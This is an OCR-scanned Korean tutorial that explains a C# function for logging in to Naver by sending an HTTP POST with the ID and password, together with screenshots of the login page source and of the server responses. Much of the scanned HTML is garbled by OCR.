| 초기화           | 검색어    |          |    |     | 페이지       | 1     | × | ◎ 최신순 | 정확도         | 시작                     | 정지            |

|          | view-source:nid.naver.cor ×                                                                                                    | × |
|----------|----------------------------------------------------------------------------------------------------|---|
| 4        | → C Diview-source:nid.naver.com/nidlogin.login                                                                                                    | ≡ |
| 85       | <form <="" autocomplete="off" id="frmNIDLogin" name="frmNIDLogin" target="_top" td=""><td>-</td></form>                                                                                                    | - |
|          | action - https://hid.naver.com/hidrogin.login_method=postonsubmite_return_con/insubmit(), >                                                                                                    |   |
| 80       |                                                                                                    |   |
| 0/       |                                                                                                    |   |
| 00<br>29 | <pre><input id="systype" name="systype" type="hidden" value=""/></pre>                                                                                                    |   |
| 90       | <pre><iput id="syc" name="syc" type="hidden" value=""></iput></pre>                                                                                                    |   |
| 91       | <input id="viewtype" name="viewtype" type="hidden" value=""/>                                                                                                    |   |
| 92       | <pre><input id="locale" name="locale" type="hidden" value="ko_KR"/></pre>                                                                                                    |   |
| 93       | <input id="postDataKey" name="postDataKey" type="hidden" value=""/>                                                                                                    |   |
| 94       | <pre><input id="smart_LEVEL" name="smart_LEVEL" type="hidden" value="-1"/></pre>                                                                                                    |   |
| 95       | <input id="logintp" name="logintp" type="hidden" value=""/>                                                                                                    |   |
| 96       | <pre><input id="url" name="url" type="hidden" value="http://www.naver.com"/></pre>                                                                                                    |   |
| 97       | <pre><input id="localechange" name="localechange" type="hidden" value=""/></pre>                                                                                                    |   |
| 98       | <input id="theme_mode" name="theme_mode" type="hidden" value=""/>                                                                                                    |   |
| 99       | <pre><input id="pre_id" name="pre_id" type="hidden" value=""/> there ""."</pre>                                                                                                    |   |
| 100      | <input id="resp" name="resp" type="hidden" value=""/>                                                                                                    |   |
| 101      |                                                                                                    |   |
| 102      | <pre><input -="" full="" in="" interest="" intote="" the="" type="" value=""/> </pre>                                                                                                    |   |
| 103      | <pre></pre>                                                                                                    |   |
| 105      | <pre><igota diage="input row" id="id area"></igota></pre>                                                                                                    |   |
| 106      | <pre><span class="input_box"></span></pre>                                                                                                    |   |
| 107      | <label class="lbl" for="id" id="label_id_area">OFOICI</label>                                                                                                    |   |
| 108      | <irput <="" accesskey="L" id="id" name="id" placeholder="0 0 C " tabindex="7" td="" type="text"><td></td></irput>                                                                                                    |   |
|          | class="int" maxlength="41" value="">                                                                                                    |   |
| 109      |                                                                                                    |   |
| 110      | <pre></pre>                                                                                                    |   |
| 111      |                                                                                                    |   |
| 112      | <div_id="err_empty_id"_class="error"_style="display:none;">아이디를 입역해주세요.</div_id="err_empty_id"_class="error"_style="display:none;">                                                                                                    |   |
| 113      | <div class="input_row" id="pw_area"></div>                                                                                                    |   |
| 114      | <span class="input_box"></span>                                                                                                    |   |
| 115      | <table class="Tb1" for="pw" td="Tabet_pw_area">H달면오</table>                                                                                                    |   |
| 116      | <pre> <input int<br="" placeholder="비밀먼오_class=" pw_tabindex="&amp;" type="password_id="/>pauloaeth="15" opkgup recetioned option of the section of the section of the s</pre> |   |
|          | <pre>maxiengtn= io onkeypress= capsiockevt(event),getKeysV2(), onkeyup= checkSniftUp(event), onkeydown= checkSniftDown(event); &gt;</pre>                                                                                                    |   |
| 117      | <br>// the two two "hutton" disabled="" title="delete" id="nu elecer" elecer"                                                                                                    |   |
| 118      | source of the source of the source of the definition of the source of the source of th                   | - |

23

| 0 | private static bool login(string ID, string PW)                                 |
|---|---------------------------------------------------------------------------------|
| 0 | {                                                                               |
| 0 | string str;                                                                     |
| 0 | WinHttps.Open("POST", "https://nid.naver.com/nidlogin.login");                  |
| 0 | WinHttps.SetRequestHeader("Referer", "https://nid.naver.com/nidlogin.login");   |
| 0 | WinHttps.SetRequestHeader("Content-Type", "application/x-www-form-urlencoded"); |
| 0 | WinHttps.Send("enctp=1&id=" + ID + "&pw=" + PW);                                |
| 0 | str = WinHttps.ResponseText;                                                    |
| 0 | if (str.IndexOf("https://nid.naver.com/login/sso/finalize.nhn") > 0)            |
| 0 | {                                                                               |
| 0 | MessageBox.Show("로그인 되었습니다.");                                                  |
| 0 | return false;                                                                   |
| 0 | }                                                                               |
| 0 | else                                                                            |
| 0 | {                                                                               |
| 0 | MessageBox.Show("실패");                                                          |
| 0 | return true;                                                                    |
| 0 | }                                                                               |
| 0 | }                                                                               |

- WinHttps.Open("POST", "https://nid.naver.com/nidlogin.login");
  - <u>https://nid.naver.com/nidlogin.login</u> HTTP 연결을 POST로 방식으로 엽니다.
- WinHttps.SetRequestHeader("Referer","https://nid.naver.com/nidlogin.login");
  - 요청을 보내기 전 HTTP 헤더를 설정합니다.
  - Referer는 웹 요청을 하기 직전 사용자가 웹브라우저에서 보고 있던 웹 페이지의 주소 가 이 필드로 넘어옵니다. 그렇지만 주소 창에 새로 URL을 입력해서 웹 요청을 하는 경우는 리퍼러 설정이 안 되며 웹 페이지에서 다른 링크를 클릭해서 요청이 이루어진 경우에만 리퍼러 설정을 합니다.
- WinHttps.SetRequestHeader("Content-Type", "application/x-www-formurlencoded");
  - 요청을 보내기 전 HTTP 헤더를 설정합니다.
  - Content-Type(미디어 타입) 을 application/x-www-form-urlencoded(표준 타입, key와 value 형태로 인코딩) 으로 설정합니다.
  - Key와 value 형태란 id=아이디값&pw=패스워드값 이런 형태를 말합니다.
  - 여기서 id와 pw가 key가 되는 것이고 아이디값과 패스워드값은 value가 되는 것입니다.

- WinHttps.Send("enctp=1&id=" + ID + "&pw=" + PW);
  - (POST 방식으로) HTTP 헤더의 데이터에 대한 요청을 전 송합니다.
  - 요청을 전송할 때 key-value 형태로 전송되며 아이디와 패스워드 값이 전송됩니다.
  - enctp는 Naver 로그인할 때 필요한 기본 값으로 생략시 로그인이 안 됩니다.

o str = WinHttps.ResponseText;

• 요청에 대한 응답을 Text 로 받습니다.

#### ◦ 잘못된 아이디와 패스워드를 입력했을 때 str(HTTP Response)값

| 텍스트 시각화 도역                                              | 20                                                                                                    |                                                 |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|
| 식( <u>E</u> ):                                          | str                                                                                                    |                                                 |
| 값(⊻):                                                   |                                                                                                    |                                                 |
| Class="error<br>밀번호를 다시<br>않은 아이디이<br>입력하셨습니            | " id="err_common">이<br>  확인하세요.<br>네이버<br> 거나, 아이디 또는 비밀<br>다. <mark></mark>                                                                                 | 이디 또는 비<br>에 등록되지<br>번호를 잘못                     |
| href="https:<br>ntents.nhn?s<br>class="link_<br>인이 안 되나 | //help.naver.com/suppor<br>erviceNo=532&categoryNo<br>login_help" target="blo<br>요?                                                                          | <pre></pre>                                     |
| class="btn_l                                            | <sr<br>ogin"&gt;</sr<br>                                                                                                    | Pan cipput                                      |
| type="submit<br>tabindex="12<br>onclick="ncl            | " title="로그인" alt="i<br>" value="로그인" class=<br>ks('log.login',this,eve<br><d< th=""><th>로그인"<br/>="int_jogin"<br/>ent)"&gt;<br/>span&gt;<br/>iv ~</th></d<> | 로그인"<br>="int_jogin"<br>ent)"><br>span><br>iv ~ |
| ☑ 줄 바꿈( <u>₩</u> )                                      | [ 닫기(C)                                                                                                    | 도움말(H)                                          |

#### ◦ 올바른 아이디와 패스워드를 입력했을 때 str(HTTP Response)값

| 텍스트 시각화 도우미                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>4(E): str 2t) chtml&gt; <script language="javascript"> location.replace ("https://nid.naver.com/login/sso/finalize.nhn? url=http%3A%2F %2Fwww.naver.com&sid= %svctype=1" ); </script> </pre> | if<br>(str.IndexOf("https://nid.naver.com/login/sso/finalize.nh<br>n") > 0)<br>{<br>MessageBox.Show("로그인 되었습니다.");<br>return false;<br>}<br>else<br>{<br>MessageBox.Show("실패");<br>return true;<br>} |
| ▼<br>▼ 줄 바꿈(W) 닫기(C) 도움말(H)                                                                                                    |                                                                                                    |

# 감사합니다